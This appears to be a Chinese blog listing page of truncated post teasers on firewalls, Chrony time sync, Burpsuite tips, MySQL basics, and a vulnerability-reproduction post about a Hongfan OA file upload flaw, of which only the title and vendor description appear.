





什么是防火墙?详解三种常见的防火墙及各自的优缺点

目录 防火墙的定义

防火墙的功能

防火墙的特性

防火墙的必要性

防火墙的优点

防火墙的局限性

防火墙的分类

分组过滤防火墙

优点:

缺点:

应用代理防火墙

优点

缺点

状态检测防火墙

优点

缺点 防火墙的定义

防火墙的本义原是指古代人们…

【Chrony】一个多功能的NTP实现

在现代的计算机系统中,准确的时间同步对于许多关键应用和系统的正常运行至关重要。Linux操作系统提供了多种时间同步工具,其中Chrony是一款备受推崇的工具,为Linux系统提供了更准确、更稳定的时间同步功能。本文将介绍Chrony的工作原理、优点…















渗透测试和CTF WEB之Burpsuite使用小技巧

渗透测试和CTF WEB之Burpsuite使用小技巧

Brupsuite,基于Java开发,集成了常见Web漏洞的模块

Proxy模块

如果仅在本机使用,将Bind to address设为Loopback only;如果要让局域网里的设备使用代理,则可以设为All inter…







《网络安全入门到精通》- 3.1 - 数据库 - MySQL数据库

「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 「订阅专栏」:此文章已录入专栏《网络安全入门到精通》 MySQL数据库一、环境准备1. MySQL下载及安装2. MySQL启动3. MySQL客户端连接4. MySQL基本语法二、数据库操作1.…







【漏洞复现】红帆OA iorepsavexml.aspx文件上传漏洞

漏洞描述



广州红帆科技深耕医疗行业20余年,专注医院行政管控,与企业微信、阿里钉钉全方位结合,推出web移动一体化办公解决方案——iOffice20(医微云)。提供行政办公、专业科室应用、决策辅助等信息化工具,采取平台化管理模式,取代医疗机构过往多系统分散式管理,实现医…



